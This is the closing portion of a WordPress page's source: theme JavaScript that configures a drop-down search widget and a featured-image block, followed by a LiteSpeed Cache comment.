                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_size":"16","tdicon":"td-icon-magnifier-thin-long","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_form":"yes","form_width":"eyJhbGwiOiI2MzAiLCJwb3J0cmFpdCI6IjUzMCJ9","modules_on_row":"50%","input_border":"0 0 1px 0","btn_padding":"6px 20px","results_border":"0","results_padding":"0 20px","results_msg_padding":"20px 10px 10px","arrow_color":"#ffffff","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.46)","form_border":"0","f_input_font_family":"450","f_input_font_weight":"400","f_input_font_size":"15","f_placeholder_font_family":"450","f_placeholder_font_weight":"400","f_placeholder_font_size":"15","f_btn_font_family":"450","f_btn_font_weight":"400","f_btn_font_size":"12","f_btn_font_transform":"","f_results_msg_font_family":"450","f_results_msg_font_style":"normal","f_results_msg_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","results_msg_color":"#162eb7","f_title_font_family":"450","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","image_height":"80","results_limit":"6","modules_gap":"20","modules_category":"","title_txt_hover":"#162eb7","btn_bg":"[base64]","btn_bg_h":"[base64]","video_icon":"30","float_block":"yes","icon_padding":"3","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_72_a16","tdc_css_class":"tdi_72_a16","tdc_css_class_style":"tdi_72_a16_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_72_a16');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_114_555'),
                        blockClass = '.tdi_114_555',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 04:57:22 -->